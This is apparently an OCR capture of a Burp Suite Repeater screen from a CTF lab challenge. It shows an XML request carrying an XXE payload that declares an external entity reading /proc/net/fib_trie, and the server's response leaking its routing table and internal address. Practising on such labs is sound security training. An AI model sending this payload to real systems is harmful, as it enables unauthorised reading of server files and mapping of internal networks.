 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://3efee604-7e47-4c0d-beb9-7ff031fdfe36.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 166
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://3efee604-7e47-4c0d-beb9-7ff031fdfe36.node5.buuoj.
cn:81
9 Referer:
http://3efee604-7e47-4c0d-beb9-7ff031fdfe36.node5.buuoj.
cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: td_cookie=3388406763
13 Connection: close
14
15 <?xml version = "1.0"?>
16 <!DOCTYPE ANY [
17 <!ENTITY xxe SYSTEM "file:///proc/net/fib_trie" >
18 ]>
19 <user>
<username>
20 &xxe;
21 </username>
<password>
22 1
23 </password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
21 +-- 127.0.0.0/31 1 0 0
22 |-- 127.0.0.0
23 /32 link BROADCAST
24 /8 host LOCAL
25 |-- 127.0.0.1
26 /32 host LOCAL
27 |-- 127.255.255.255
28 /32 link BROADCAST
29 |-- 169.254.1.1
30 /32 link UNICAST
31 Local:
32 +-- 0.0.0.0/0 3 0 5
33 +-- 0.0.0.0/4 2 0 2
34 |-- 0.0.0.0
35 /0 universe UNICAST
36 |-- 10.244.80.11
37 /32 host LOCAL
38 /32 link BROADCAST
39 +-- 127.0.0.0/8 2 0 2
40 +-- 127.0.0.0/31 1 0 0
41 |-- 127.0.0.0
42 /32 link BROADCAST
43 /8 host LOCAL
44 |-- 127.0.0.1
45 /32 host LOCAL
46 |-- 127.255.255.255
47 /32 link BROADCAST
48 |-- 169.254.1.1
49 /32 link UNICAST
50
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 8
Done
1,251 bytes | 56 millis